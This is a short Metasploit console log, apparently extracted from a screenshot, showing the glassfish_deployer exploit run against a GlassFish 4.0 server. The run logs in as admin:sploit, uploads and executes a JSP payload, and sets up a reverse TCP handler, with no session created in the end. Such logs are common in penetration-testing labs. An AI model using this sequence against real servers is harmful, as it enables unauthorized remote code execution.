 msf6 exploit(multi/http/glassfish_deployer) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[+] Successfully Uploaded
[*] Executing /wFIVhhP1b/4lG8b8EPa2r9oadP.jsp...
[*] Getting information to undeploy...
[*] Undeploying wFIVhhP1b...
[*] Undeployment complete.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/glassfish_deployer) >